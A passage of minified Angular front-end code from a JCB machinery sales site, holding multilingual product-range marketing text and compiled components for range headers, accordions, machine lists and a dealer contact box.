den Stress bei der Suche nach hochwertigen Verdichtungsger\xE4ten und kaufen Sie noch heute online."}];var Gi=[{isoCode:S.EnGb,text:""},{isoCode:S.EnUs,text:""},{isoCode:S.Fr,text:""},{isoCode:S.De,text:""}];var Ui=[{isoCode:S.EnGb,text:"Ranging from 0.8 to 10 tonnes, JCB\u2019s compact excavators are available as micro, mini, or midi diggers for all applications. These models boast a high power-to-weight ratio, class-leading comfort, and controllability. Plus, in conventional tail-swing (CTS) and zero tail-swing (ZTS) models, JCB\u2019s electric mini excavators can work in the tightest spots \u2013 and all with zero emissions. Shop JCB today."},{isoCode:S.EnUs,text:"JCB mini excavators and compact excavators are designed to excel in the five attributes that are most important to excavator customers and operators: comfort, controllability, reliability, serviceability, and performance. With JCB, choosing your next mini excavator or compact excavator just got a whole lot easier. Buy online for a seamless process today!"},{isoCode:S.Fr,text:""},{isoCode:S.De,text:"Die Kompaktbagger von JCB reichen von 0,8 bis 10 Tonnen und sind als Micro-, Mini- oder Midi-Bagger f\xFCr alle Anwendungen erh\xE4ltlich. Die Modelle zeichnen sich durch ein hervorragendes Leistungs-/Gewichtsverh\xE4ltnis, klassenf\xFChrenden Komfort und gute Steuerbarkeit aus. Dank der Auswahl zwischen Modellen mit konventioneller Heckschwenkung (CTS) und ohne Heckschwenkung (ZTS) k\xF6nnen JCB Minibagger auch auf engstem Raum arbeiten. Dank JCB\u2019s elektrischen Minibaggern, haben Sie die M\xF6glichkeit auch emissionsfrei und leise zu arbeiten. Kaufen Sie noch heute bei JCB."}];var Vi=[{isoCode:S.EnGb,text:"The new JCB site dumpers range across 4 weight categories between one and nine tonnes are designed to deliver innovation and expertise in every circumstance. With unparalleled levels of safety and industry-first ideas, the Stage V range of JCB site dumpsters are leading the way. It has never been easier to buy from our site dumper range \u2013 shop JCB today."},{isoCode:S.EnUs,text:"The new JCB site dumpers range across 4 weight categories between one and nine tonnes are designed to deliver innovation and expertise in every circumstance. With unparalleled levels of safety and industry-first ideas, the Stage V range of JCB site dumpsters are leading the way. It has never been easier to buy from our site dumper range \u2013 shop JCB today."},{isoCode:S.Fr,text:""},{isoCode:S.De,text:"Die neue Baureihe der Raddumper von JCB wurde entwickelt, um die Anforderungen von Vermietkunden und Bauunternehmen gleicherma\xDFen zu erf\xFCllen. Die Baureihe umfasst Raddumper mit einem Gewicht zwischen 1 und 9 Tonnen, und jede einzelne der Stufe V Maschinen bietet serienm\xE4\xDFig Sicherheitsstandards auf branchenf\xFChrendem Niveau. Noch nie war es so einfach, aus unserem Angebot an Baustellendumpern zu w\xE4hlen - kaufen Sie noch heute bei JCB."}];var zi=[{isoCode:S.EnGb,text:"Built tough, JCB\u2019s skid steer loaders can handle the demands of any application and any condition. With their unique single-arm Powerboom\u2122 design and side entry door, JCB skid steers are both stronger and safer than conventional twin arm machines, while giving you all the power and performance you need. It has never been easier to buy a skid steer loader online from JCB \u2013 shop now."},{isoCode:S.EnUs,text:`JCB, the world\u2019s largest privately-owned manufacturer of construction and agricultural equipment, offers a range of skid steer and compact track loaders spanning small-platform and large-platform \u201CHi-Viz\u201D models, with vertical lift capabilities.

JCB skid steers are equipped with a 74 hp (55 kW) engine and the iconic JCB Powerboom\u2122 with side-door entry. They are stronger and safer than conventional machines, and deliver the power, performance and reliability that today\u2019s operators and fleet managers demand. Buy online for a seamless process today!`},{isoCode:S.Fr,text:""},{isoCode:S.De,text:"Die robusten Kompaktlader von JCB sind f\xFCr jeden Einsatz und alle Bedingungen geeignet. Mit ihrer einzigartigen einarmigen Powerboom\u2122-Konstruktion und der seitlichen Einstiegst\xFCr sind die Kompaktlader von JCB sowohl st\xE4rker als auch sicherer als herk\xF6mmliche Maschinen mit Doppelausleger und bieten Ihnen gleichzeitig die Kraft und Leistung, die Sie brauchen. Es war noch nie so einfach, einen Kompaktlader von JCB zu kaufen \u2013 jetzt online Verf\xFCgbarkeit pr\xFCfen."}];var Xi=[{isoCode:S.EnGb,text:"First invented in 1953, JCB\u2019s iconic backhoe loader has been constantly reinvented to stay ahead of the competition and provide real solutions to customers\u2019 needs. As fresh and innovative as when it was first invented, today nearly half of all Backhoe loaders are being sold by JCB. Find your perfect JCB backhoe loader today \u2013 straight from your local dealer."},{isoCode:S.EnUs,text:`JCB backhoe loaders are versatile machines that combine excellent trenching, excavating, loading, lifting, and material handling capabilities with the benefits of a single machine that is easy to maintain and simple to operate.

Today, more than 65 years after JCB pioneered the backhoe loader in 1953, the company remains the world leader in backhoe technology, innovation and capability. JCB backhoe loaders are the most popular and most trusted in the world, with JCB selling as many backhoes around the globe as all other manufacturers combined. Buy online for a seamless process today!`},{isoCode:S.Fr,text:""},{isoCode:S.De,text:"Seit seiner Erfindung im Jahr 1953 hat JCB seinen legend\xE4ren Baggerlader immer wieder neu erfunden, um der Konkurrenz immer einen Schritt voraus zu sein und zuverl\xE4ssige L\xF6sungen f\xFCr s\xE4mtliche Kundenbed\xFCrfnisse zu bieten. Heute wird fast die H\xE4lfte aller Baggerlader von JCB verkauft, und er ist noch genauso attraktiv und innovativ wie zu seiner Erfindung. Finden Sie noch heute Ihren perfekten JCB-Baggerlader - direkt bei Ihrem H\xE4ndler vor Ort."}];var ji=[{isoCode:S.EnGb,text:"The world\u2019s first and only skid steer loader and compact track loader with a telescopic boom can reach higher, further, and deeper than any other skid steer on the market. Access areas you never thought possible with a JCB telescopic boom. Find your JCB Teleskid today \u2013 buy online."},{isoCode:S.EnUs,text:"Discover the JCB Teleskid, the world\u2019s first and only skid steer loader and compact track loader with a telescoping boom, allowing it to lift higher, reach further and dig deeper than any skid steer on the market. NOW YOU CAN! Access work sites and perform tasks that are simply not possible with a conventional skid steer machine. Buy online for a seamless process today!"},{isoCode:S.Fr,text:""},{isoCode:S.De,text:""}];var Ki=[{isoCode:S.EnGb,text:"The JCB Teletruk range provides unrivalled forward visibility, forward reach, and large lift capacity, dramatically improving safety while saving time, space, and money. Originally developed in 1997 as a unique forklift truck with a telescopic boom instead of a conventional vertical mast, 11 models are available including LPG or diesel options, plus the new electric 30-19E. Shop JCB\u2019s Teletruk range online today \u2013 it couldn\u2019t be easier."},{isoCode:S.EnUs,text:"The JCB Teletruk range provides unrivalled forward visibility, forward reach, and large lift capacity, dramatically improving safety while saving time, space, and money. Originally developed in 1997 as a unique forklift truck with a telescopic boom instead of a conventional vertical mast, 11 models are available including LPG or diesel options, plus the new electric 30-19E. Shop JCB\u2019s Teletruk range online today \u2013 it couldn\u2019t be easier."},{isoCode:S.Fr,text:""},{isoCode:S.De,text:"Die JCB Teletruk-Baureihe bietet eine un\xFCbertroffene Sicht, eine gro\xDFe Reichweite und eine gro\xDFe Hubkapazit\xE4t, was die Sicherheit erheblich verbessert und gleichzeitig Zeit, Platz und Geld spart. Urspr\xFCnglich wurde der Teletruk 1997 als einzigartiger Gabelstapler mit einem Teleskopausleger anstelle eines herk\xF6mmlichen vertikalen Mastes entwickelt. Heute sind deutlich mehr Modelle erh\xE4ltlich, und Sie haben die Wahl zwischen einer Diesel- oder Elektrovariante. Kaufen Sie Teletruks von JCB noch heute online - es k\xF6nnte nicht einfacher sein."}];var Ji=[{isoCode:S.EnGb,text:"JCB\u2019s wheel loader models deliver high power, big torque, large power-to-weight ratios, powerful breakout forces, and excellent traction whether they\u2019re used in construction, agriculture, or the waste market. 50 years on from the first introduction of wheel loaders in 1969, they are designed to provide productivity above all else. Buy online for an easy process today."},{isoCode:S.EnUs,text:"JCB\u2019s wheel loader models deliver high power, big torque, large power-to-weight ratios, powerful breakout forces, and excellent traction whether they\u2019re used in construction, agriculture, or the waste market. 50 years on from the first introduction of wheel loaders in 1969, they are designed to provide productivity above all else. Buy online for an easy process today."},{isoCode:S.Fr,text:""},{isoCode:S.De,text:"Die Radladermodelle von JCB zeichnen sich durch hohe Leistung, gro\xDFes Drehmoment, ein gutes Leistungs-Gewichts-Verh\xE4ltnis, starke Ausbrechkr\xE4fte und hervorragende Traktion aus, ganz gleich wo sie eingesetzt werden. 50 Jahre nach der ersten Einf\xFChrung von Radladern im Jahr 1969 sind sie vor allem auf Produktivit\xE4t ausgelegt. Kaufen Sie noch heute ganz einfach online."}];var Wi=[{isoCode:S.EnGb,text:"Search the loadall range from the world\u2019s No.1 choice for telehandlers. With one of the most extensive ranges of electric and diesel telehandlers in the world, JCB\u2019s telescopic handler range offers the very highest levels of performance and productivity with world-beating build quality, unrivalled comfort, and high residual values. Find your perfect JCB telescopic handler today \u2013 buy now."},{isoCode:S.EnUs,text:"Search the loadall range from the world\u2019s No.1 choice for telehandlers. With one of the most extensive ranges of electric and diesel telehandlers in the world, JCB\u2019s telescopic handler range offers the very highest levels of performance and productivity with world-beating build quality, unrivalled comfort, and high residual values. Find your perfect JCB telescopic handler today \u2013 buy now."},{isoCode:S.Fr,text:""},{isoCode:S.De,text:"Durchsuchen Sie das Angebot an Teleskopladern der weltweiten Nr. 1 in diesem Segment. Mit einer der umfangreichsten Produktpaletten an Elektro- und Diesel-Teleskopen weltweit bietet das JCB-Teleskopladerprogramm ein H\xF6chstma\xDF an Leistung und Produktivit\xE4t sowie eine erstklassige Verarbeitungsqualit\xE4t, un\xFCbertroffenen Komfort und einen hohen Restwert. Finden Sie noch heute Ihren perfekten JCB-Teleskoplader \u2013 direkt online reservieren."}];var qi=[{isoCode:S.EnGb,text:"With productivity built into every model, JCB tracked excavators range from 11 to 37 tonnes. Four working modes mean you can tailor your 360 machine\u2019s performance perfectly to any application in any environment. Plus, every model provides exceptional operator comfort, class-leading ease of maintenance, and tough components. Shop our extensive range of JCB tracked excavators today \u2013 straight from your local dealer."},{isoCode:S.EnUs,text:"With productivity built into every model, JCB tracked excavators range from 11 to 37 tonnes. Four working modes mean you can tailor your 360 machine\u2019s performance perfectly to any application in any environment. Plus, every model provides exceptional operator comfort, class-leading ease of maintenance, and tough components. Shop our extensive range of JCB tracked excavators today \u2013 straight from your local dealer."},{isoCode:S.Fr,text:""},{isoCode:S.De,text:"Jedes Modell der JCB Ketten- und Mobilbagger von 11 bis 37 Tonnen zeichnet sich durch hohe Produktivit\xE4t aus. Dank verschiedener Arbeitsmodi kann die Leistung der Maschinen perfekt auf jeden Einsatz und jede Umgebung abgestimmt werden. Dar\xFCber hinaus bietet jedes Modell au\xDFergew\xF6hnlichen Fahrkomfort, f\xFChrende Wartungsfreundlichkeit und robuste Komponenten. St\xF6bern Sie direkt heute online in unserem Angebot an JCB Ketten- und Mobilbaggern."}];var Qi=[{isoCode:S.EnGb,text:""},{isoCode:S.EnUs,text:`JCB, the world\u2019s largest privately-owned manufacturer of construction and agricultural equipment, offers a range of skid steer and compact track loaders spanning small-platform and large-platform \u201CHi-Viz\u201D models, with vertical lift capabilities.

JCB skid steers are equipped with a 74 hp (55 kW) engine and the iconic JCB Powerboom\u2122 with side-door entry. They are stronger and safer than conventional machines, and deliver the power, performance and reliability that today\u2019s operators and fleet managers demand. Buy online for a seamless process today!`},{isoCode:S.Fr,text:""},{isoCode:S.De,text:""}];var Yt={1:Hi,2:$i,3:Gi,4:Ui,5:Vi,6:ji,7:Ji,8:Xi,9:Wi,10:zi,11:Ki,12:Qi,13:qi};var Br=()=>[];function Hr(t,_){t&1&&(o(0,"div",3)(1,"div",4)(2,"div",5)(3,"div",6)(4,"h2",7),p(5,"Access Platforms"),a()(),o(6,"div",8)(7,"div",9),p(8,"Designed using 70 years of engineering and manufacturing experience, the new electric scissor range from JCB Access has been developed to meet the needs of rental companies and contractors worldwide. Every model has been certified to EN280 for CE conformance ensuring the highest product quality standard. "),a(),o(9,"div",9),p(10," J.C. Bamford Excavators Ltd is an appointed representative of JCB Finance Ltd which is authorised and regulated by the Financial Conduct Authority. UK business users only, terms apply. "),a()()()()());}function $r(t,_){t&1&&(o(0,"div",14),m(1,1),a());}function Gr(t,_){if(t&1&&(o(0,"div",8),g(1,"div",12),d(2,$r,2,0,"div",13),a()),t&2){let e=_.ngIf,n=l(2);c(),s("innerHTML",n.rangeDescriptions,dn),c(),s("ngIf",e===n.LanguageIsoCode.EnGb);}}function Ur(t,_){if(t&1&&(o(0,"div",3)(1,"div",4)(2,"div",5)(3,"div",6)(4,"h2",10),p(5),h(6,"localiseData"),a()(),d(7,Gr,3,2,"div",11),h(8,"async"),a()()()),t&2){let e=l();c(5),x(C(6,2,(e.activeRange==null?null:e.activeRange.rangeNames)||Be(6,Br))),c(2),s("ngIf",C(8,4,e.languageCode$));}}var Yi=(()=>{class t{constructor(){this.activeRange=null,this.rangeDescriptions=null,this.store=F(J),this.languageCode$=this.store.select(le.languageCode),this.LanguageIsoCode=S;}static{this.ɵfac=function(n){return new(n||t)();};}static{this.ɵcmp=N({type:t,selectors:[["app-range-header"]],inputs:{loading$:"loading$",activeRange:"activeRange",rangeDescriptions:"rangeDescriptions"},decls:4,vars:4,consts:()=>{let e;return e="c",[["categoryHeaderLoadingTemplate",""],e,["class","category-header",4,"ngIf","ngIfElse"],[1,"category-header"],[1,"container"],[1,"row"],[1,"col-12","col-md-5"],[1,"category-header__heading","py-3","mr-5","loading-template","rounded","dark"],[1,"col-12","col-md-7"],[1,"category-header__info","loading-template","rounded","dark"],[1,"category-header__heading"],["class","col-12 col-md-7",4,"ngIf"],[1,"category-header__info",3,"innerHTML"],["class","category-header__info",4,"ngIf"],[1,"category-header__info"]];},template:function(n,i){if(n&1&&(d(0,Hr,11,0,"ng-template",null,0,L)(2,Ur,9,7,"div",2),h(3,"async")),n&2){let r=y(1);c(2),s("ngIf",!C(3,2,i.loading$))("ngIfElse",r);}},dependencies:[b,K,q],styles:[".category-header[_ngcontent-%COMP%]{background-color:#303030}.category-header[_ngcontent-%COMP%]   .row[_ngcontent-%COMP%]{border-top:1px solid #616161;padding:3rem 0}.category-header__heading[_ngcontent-%COMP%]{color:#fcb026;font-size:2.5rem;font-family:jcbeurocondensed,sans-serif;text-transform:uppercase}@media (max-width: 767.98px){.category-header__heading[_ngcontent-%COMP%]{font-size:1.75rem}}.category-header__info[_ngcontent-%COMP%]{font-size:1.125rem;font-weight:400;color:#fff;margin-bottom:.75rem;white-space:pre-line}@media (max-width: 767.98px){.category-header__info[_ngcontent-%COMP%]{font-size:1rem}}"]});}}return t;})();var Vr=["*"],zr=t=>({$implicit:t});function Xr(t,_){t&1&&Me(0);}function jr(t,_){if(t&1){let e=P();o(0,"button",3),I("click",function(){u(e);let i=l();return f(i.toggleActiveCard(i.id));}),d(1,Xr,1,0,"ng-container",4),a();}if(t&2){let e=l();oe("active",e.isActive),c(),s("ngTemplateOutlet",e.headerTemplate)("ngTemplateOutletContext",Cn(4,zr,e.isActive));}}var Zi=(()=>{class t{constructor(){this.clickAccordion=new D();}toggleActiveCard(e){this.clickAccordion.emit(e);}static{this.ɵfac=function(n){return new(n||t)();};}static{this.ɵcmp=N({type:t,selectors:[["app-range-accordion"]],inputs:{headerTemplate:"headerTemplate",isActive:"isActive",id:"id",scrollId:"scrollId"},outputs:{clickAccordion:"clickAccordion"},ngContentSelectors:Vr,decls:4,vars:4,consts:[[1,"accordion",3,"id"],["class","accordion__header accordion__header--template",3,"active","click",4,"ngIf"],[1,"panel"],[1,"accordion__header","accordion__header--template",3,"click"],[4,"ngTemplateOutlet","ngTemplateOutletContext"]],template:function(n,i){n&1&&(ke(),o(0,"div",0),d(1,jr,2,6,"button",1),o(2,"div",2),De(3),a()()),n&2&&(s("id",i.scrollId),c(),s("ngIf",!!i.headerTemplate),c(),s("@openClose",i.isActive?"open":"close"),un("aria-hidden",!i.isActive));},dependencies:[b,Ce],styles:[".accordion[_ngcontent-%COMP%]{border-top:1px solid #dee2e6}.accordion__header[_ngcontent-%COMP%]{color:#212121;text-align:left;border:none;background-color:transparent;width:100%}.accordion[_ngcontent-%COMP%]   .panel[_ngcontent-%COMP%]{padding:0 5px;overflow:hidden}"],data:{animation:[ft("openClose",[Ue("open",Ge({height:"*",marginBottom:"1.5rem"})),Ue("close",Ge({height:"0",marginBottom:"0"})),ht("open <=> close",[gt(".2s ease-out")])])]}});}}return t;})();function Kr(t,_){if(t&1){let e=P();o(0,"button",9),I("click",function(){let i=u(e).$implicit,r=l();return f(r.toggleRange(i.id));}),p(1),h(2,"localiseData"),h(3,"uppercase"),a();}if(t&2){let e=_.$implicit,n=l();oe("active",n.isRangeActive(e.id)),c(),ae(" ",C(3,5,C(2,3,e.rangeNames))," ");}}function Jr(t,_){if(t&1&&(o(0,"div",14)(1,"h3",15),p(2),h(3,"localiseData"),h(4,"uppercase"),a(),g(5,"app-range-offer-pill",16),a()),t&2){let e=_.$implicit,n=l(2).$implicit;oe("active",e),c(2),ae(" ",C(4,6,C(3,4,n.rangeNames))," "),c(3),s("localisedPublishedOfferRangePills",n.localisedPublishedOfferPills);}}function Wr(t,_){if(t&1&&(o(0,"div",17),g(1,"app-machine-list-item",18),a()),t&2){let e=_.$implicit,n=l(2).$implicit,i=l();c(),s("dto",e)("isHidden",!i.isRangeActive(n.id));}}function qr(t,_){if(t&1){let e=P();M(0),d(1,Jr,6,8,"ng-template",null,0,L),o(3,"app-range-accordion",11),I("clickAccordion",function(i){u(e);let r=l(2);return f(r.toggleRange(i));}),o(4,"div",12),d(5,Wr,2,2,"div",13),a()(),A();}if(t&2){let e=_.ngIf,n=y(2),i=l().$implicit,r=l();c(3),s("headerTemplate",n)("id",i.id)("scrollId",r.getMachineRangeScrollId(i.id))("isActive",r.isRangeActive(i.id)),c(2),s("ngForOf",e);}}function Qr(t,_){if(t&1&&(M(0),d(1,qr,6,5,"ng-container",10),A()),t&2){let e=_.$implicit,n=l();c(),s("ngIf",n.machinesByRange[e.id]);}}var eo=(()=>{class t{constructor(e,n){this.store=e,this.scrollingService=n,this.ScrollToId=B,this.openRangeId=this.store.selectSnapshot(le.openRangeId)||null;}toggleRange(e){this.openRangeId=this.openRangeId===e?null:e,this.openRangeId?setTimeout(()=>{this.scrollingService.scrollToAnchor(this.getMachineRangeScrollId(e));},300):this.scrollingService.scrollToAnchor(B.MachineListTop),this.store.dispatch(new Pn(this.openRangeId));}getMachineRangeScrollId(e){return`${B.MachineListRange}${e}`;}isRangeActive(e){return this.openRangeId===e;}static{this.ɵfac=function(n){return new(n||t)(O(J),O(fe));};}static{this.ɵcmp=N({type:t,selectors:[["app-full-list"]],inputs:{machinesByRange:"machinesByRange",ranges:"ranges"},decls:8,vars:2,consts:()=>{let e;return e="FILTRES :",[["accordionHeaderTemplate",""],e,[1,"container","pt-4"],[1,"filters","col-12"],[1,"filters__heading"],[1,"filters__list","d-flex"],["class","filters__list__filter btn btn-toolbar border",3,"active","click",4,"ngFor","ngForOf"],[1,"container","py-2"],[4,"ngFor","ngForOf"],[1,"filters__list__filter","btn","btn-toolbar","border",3,"click"],[4,"ngIf"],[3,"clickAccordion","headerTemplate","id","scrollId","isActive"],[1,"row","machine-list"],["class","col-xl-4 col-md-6 col-12 d-flex",4,"ngFor","ngForOf"],[1,"range-accordion-header","d-flex","align-items-center","flex-wrap"],[1,"range-accordion-header__name","d-block","d-md-inline"],[3,"localisedPublishedOfferRangePills"],[1,"col-xl-4","col-md-6","col-12","d-flex"],[3,"dto","isHidden"]];},template:function(n,i){n&1&&(o(0,"div",2)(1,"div",3)(2,"div",4),m(3,1),a(),o(4,"div",5),d(5,Kr,4,7,"button",6),a()()(),o(6,"div",7),d(7,Qr,2,1,"ng-container",8),a()),n&2&&(c(5),s("ngForOf",i.ranges),c(2),s("ngForOf",i.ranges));},dependencies:[z,b,At,Zi,be,ue,q],styles:['.range-accordion-header[_ngcontent-%COMP%]{padding:2rem 2rem 2rem 0;font-family:jcbeurocondensed,sans-serif;position:relative}.range-accordion-header__name[_ngcontent-%COMP%]{padding-right:1rem;font-size:1.875rem}.range-accordion-header[_ngcontent-%COMP%]:after{font-family:JMS-icons;content:"\\e907";position:absolute;top:2.5rem;right:.5rem;font-weight:700;font-size:1.125rem}.range-accordion-header.active[_ngcontent-%COMP%]:after{content:"\\e90a"}.filters__heading[_ngcontent-%COMP%]{margin-bottom:.5rem;font-family:jcbeurocondensed,sans-serif;font-size:1.125rem}.filters__list[_ngcontent-%COMP%]{flex-wrap:wrap}.filters__list__filter[_ngcontent-%COMP%]{margin-bottom:.75rem;margin-right:.75rem;padding:.5rem 1.5rem;white-space:nowrap;font-size:.75rem}.filters__list__filter.active[_ngcontent-%COMP%]{background-color:#212121;color:#fafafa;border-color:#212121!important}']});}}return t;})();function Yr(t,_){if(t&1&&(o(0,"div",5),g(1,"app-machine-list-item",6),a()),t&2){let e=_.$implicit;c(),s("dto",e);}}function Zr(t,_){if(t&1&&(M(0),d(1,Yr,2,1,"div",4),A()),t&2){let e=l();c(),s("ngForOf",e.machinesByRange[e.activeRange.id]);}}function ec(t,_){if(t&1&&(M(0),o(1,"a",9),h(2,"async"),o(3,"h3")(4,"span",10),p(5),h(6,"localiseData"),h(7,"uppercase"),a()(),g(8,"app-range-offer-pill",11),a(),A()),t&2){let e=_.$implicit,n=l(2);c(),s("routerLink",C(2,3,n.getRouterLink(e.rangeNames))),c(4),x(C(7,7,C(6,5,e.rangeNames))),c(3),s("localisedPublishedOfferRangePills",e.localisedPublishedOfferPills);}}function tc(t,_){if(t&1&&(M(0),o(1,"h2",7),m(2,0),a(),d(3,ec,9,9,"ng-container",8),A()),t&2){let e=l();c(3),s("ngForOf",e.getFilteredRanges(e.ranges));}}var to=(()=>{class t{constructor(e){this.machinesAndRangesService=e,this.ranges=[],this.activeRange=null;}getFilteredRanges(e){return e.filter(n=>n.id!==this.activeRange?.id);}getRouterLink(e){return this.machinesAndRangesService.getRangeRouterLink(e);}static{this.ɵfac=function(n){return new(n||t)(O(Ve));};}static{this.ɵcmp=N({type:t,selectors:[["app-single-range-list"]],inputs:{machinesByRange:"machinesByRange",ranges:"ranges",activeRange:"activeRange"},decls:4,vars:2,consts:()=>{let e;return e="AUTRES GAMMES",[e,[1,"container","py-5"],[1,"row","machine-list"],[4,"ngIf"],["class","col-xl-4 col-md-6 col-12 d-flex",4,"ngFor","ngForOf"],[1,"col-xl-4","col-md-6","col-12","d-flex"],[3,"dto"],[1,"machine-list__alternative-categories"],[4,"ngFor","ngForOf"],["fragment","range",1,"range-accordion-header",3,"routerLink"],[1,"range-accordion-header__name","d-block","d-md-inline"],[3,"localisedPublishedOfferRangePills"]];},template:function(n,i){n&1&&(o(0,"div",1)(1,"div",2),d(2,Zr,2,1,"ng-container",3),a(),d(3,tc,4,1,"ng-container",3),a()),n&2&&(c(2),s("ngIf",i.activeRange),c(),s("ngIf",i.ranges.length>1));},dependencies:[b,z,be,ut,At,K,ue,q],styles:['.machine-list__info[_ngcontent-%COMP%]{font-size:1.125rem}.machine-list__alternative-categories[_ngcontent-%COMP%]{font-size:2.25rem;padding:2rem 2rem 2rem 0;font-family:jcbeurocondensed,sans-serif}@media (max-width: 767.98px){.machine-list__alternative-categories[_ngcontent-%COMP%]{font-size:1.5625rem}}.range-accordion-header[_ngcontent-%COMP%]{display:block;padding:2rem 2rem 2rem 0;font-family:jcbeurocondensed,sans-serif;border-top:1px solid #E0E0E0;position:relative;transition:.2s}.range-accordion-header__name[_ngcontent-%COMP%]{color:#212121;padding-right:1rem;font-size:1.875rem;transition:.2s}@media (max-width: 767.98px){.range-accordion-header__name[_ngcontent-%COMP%]{font-size:1.5rem}}.range-accordion-header__quantity[_ngcontent-%COMP%]{color:#fcb026;font-size:1.25rem}@media (max-width: 767.98px){.range-accordion-header__quantity[_ngcontent-%COMP%]{font-size:1.125rem}}.range-accordion-header[_ngcontent-%COMP%]:after{font-family:JMS-icons;content:"\\e909";position:absolute;top:2.5rem;right:.5rem;font-weight:700;font-size:1.125rem}.range-accordion-header[_ngcontent-%COMP%]:hover, .range-accordion-header[_ngcontent-%COMP%]:focus{text-decoration:none}']});}}return t;})();function nc(t,_){if(t&1&&(o(0,"div",2)(1,"div",3)(2,"div",4)(3,"h3",5),p(4),a()(),o(5,"div",6)(6,"div",7)(7,"div",8)(8,"div",9),g(9,"i",10),a(),o(10,"a",11),p(11),a()()(),o(12,"div",12)(13,"div",8)(14,"div",9),g(15,"i",13),a(),o(16,"a",11),p(17),a()()(),o(18,"div",7)(19,"div",8)(20,"div",9),g(21,"i",14),a(),o(22,"a",15),p(23),a()()()()()()),t&2){let e=l().ngIf,n=l();c(4),x(e.ctaText),c(6),s("href","tel:"+e.ctaPhoneNumber,dt),c(),x(e.ctaPhoneNumberDisplay),c(5),s("href","mailto:"+e.emailAddress,dt),c(),x(e.emailAddress),c(5),s("href",n.getGoogleMapsLink(e),dt),c(),x(n.getAddressString(e));}}function ic(t,_){if(t&1&&(M(0),d(1,nc,24,7,"div",1),A()),t&2){let e=_.ngIf;c(),s("ngIf",(e==null?null:e.ctaPhoneNumber)&&(e==null?null:e.ctaText));}}var no=(()=>{class t{constructor(){this.store=F(J),this.dealer$=this.store.select(Ne.dealer);}getGoogleMapsLink(e){return`https://www.google.com/maps/search/${this.getAddressString(e).replace(/\s/g,"+")}`;}getAddressString(e){let{addressLine1:n,addressLine2:i,city:r,stateProvinceRegion:E,country:T,postcode:R}=e;return[n,i,r,E,R,T].filter(v=>!!v?.trim()?.length).map(v=>v.trim()).join(", ");}static{this.ɵfac=function(n){return new(n||t)();};}static{this.ɵcmp=N({type:t,selectors:[["app-dealer-cta"]],decls:2,vars:3,consts:[[4,"ngIf"],["class","cta",4,"ngIf"],[1,"cta"],[1,"container"],[1,"row","justify-content-center","align-items-center"],[1,"cta-text"],[1,"row"],[1,"col-12","col-md-4","d-flex","d-md-block","justify-content-center","align-items-center"],[1,"d-flex","flex-column","align-items-center","justify-content-center","flex-column","cta-item"],[1,"icon-container"],[1,"icon-phone-2"],[1,"cta-link",3,"href"],[1,"col-12","col-md-4","middle-column","d-flex","d-md-block","justify-content-center","align-items-center"],[1,"icon-email"],[1,"icon-marker"],["target","_blank",1,"cta-link",3,"href"]],template:function(n,i){n&1&&(d(0,ic,2,1,"ng-container",0),h(1,"async")),n&2&&s("ngIf",C(1,1,i.dealer$));},dependencies:[b,K],styles:[".cta[_ngcontent-%COMP%]{background:#212121;padding:4.5rem 0;color:#fff}@media (max-width: 767.98px){.cta-item[_ngcontent-%COMP%]{padding:1.5rem}}.cta-text[_ngcontent-%COMP%]{text-align:center;margin-bottom:3rem}@media (max-width: 767.98px){.cta-text[_ngcontent-%COMP%]{margin-bottom:2rem}}.cta-link[_ngcontent-%COMP%]{color:#fff;max-width:225px;text-align:center;transition:.2s;text-decoration:underline;margin-top:1rem}.cta-link[_ngcontent-%COMP%]:hover{color:#fcb026}@media (max-width: 767.98px){.cta[_ngcontent-%COMP%]{padding:2.5rem 0}}@media (min-width: 768px){.cta[_ngcontent-%COMP%]   .middle-column[_ngcontent-%COMP%]{border-left:1px solid #616161;border-right:1px solid #616161}}@media (max-width: 767.98px){.cta[_ngcontent-%COMP%]   .middle-column[_ngcontent-%COMP%]   .cta-item[_ngcontent-%COMP%]{border-bottom:1px solid #616161;border-top:1px solid #616161}}.cta[_ngcontent-%COMP%]   .icon-container[_ngcontent-%COMP%]{background-color:#fcb026;height:2.75rem;width:2.75rem;border-radius:50%;display:flex;align-items:center;justify-content:center}.cta[_ngcontent-%COMP%]   .icon-container[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{color:#212121;font-size:1.25rem}"]});}}return t;})();var oc=["rangeHeader"];function ac(t,_){if(t&1&&(o(0,"div",10)(1,"div",11),g(2,"app-hero",12),a(),o(3,"div",11)(4,"div",13),m(5,5),a(),o(6,"div",14),p(7),a()()()),t&2){let e=_.$implicit,n=l();c(2),s("size",500)("name",n.HeroName.Issue),c(5),x(e.message);}}function rc(t,_){t&1&&(o(0,"div",15)(1,"h3",16),p(2,"8.9T Mini Excavator Excavator "),a(),o(3,"div",17)(4,"div",18),g(5,"div",19),o(6,"div",20),p(7,"8008 CTS"),a(),o(8,"div",21)(9,"div",22),p(10,"8.9T Mini Excavator 8.9T Mini Excavator"),a()(),o(11,"div",23)(12,"div",20),p(13,"Lease it from"),a(),o(14,"div",20),p(15,"Machine MRRP"),a()()(),o(16,"div",24),g(17,"div",19),o(18,"div",25),p(19,"8008 CTS"),a(),o(20,"div",21)(21,"div",22),p(22,"8.9T Mini Excavator 8.9T Mini Excavator"),a()(),o(23,"div",23)(24,"div",20),p(25,"Lease it from"),a(),o(26,"div",20),p(27,"Machine MRRP"),a()()(),o(28,"div",26),g(29,"div",19),o(30,"div",25),p(31,"8008 CTS"),a(),o(32,"div",21)(33,"div",22),p(34,"8.9T Mini Excavator 8.9T Mini Excavator"),a()(),o(35,"div",23)(36,"div",20),p(37,"Lease it from"),a(),o(38,"div",20),p(39,"Machine MRRP"),a()()()(),o(40,"div",17)(41,"div",18),g(42,"div",19),o(43,"div",20),p(44,"8008 CTS"),a(),o(45,"div",21)(46,"div",22),p(47,"8.9T Mini Excavator 8.9T Mini Excavator"),a()(),o(48,"div",23)(49,"div",20),p(50,"Lease it from"),a(),o(51,"div",20),p(52,"Machine MRRP"),a()()(),o(53,"div",24),g(54,"div",19),o(55,"div",25),p(56,"8008 CTS"),a(),o(57,"div",21)(58,"div",22),p(59,"8.9T Mini Excavator 8.9T Mini Excavator"),a()(),o(60,"div",23)(61,"div",20),p(62,"Lease it from"),a(),o(63,"div",20),p(64,"Machine MRRP"),a()()(),o(65,"div",26),g(66,"div",19),o(67,"div",25),p(68,"8008 CTS"),a(),o(69,"div",21)(70,"div",22),p(71,"8.9T Mini Excavator 8.9T Mini Excavator"),a()(),o(72,"div",23)(73,"div",20),p(74,"Lease it from"),a(),o(75,"div",20),p(76,"Machine MRRP"),a()()()()());}function cc(t,_){t&1&&g(0,"div",27)(1,"h1",28);}function 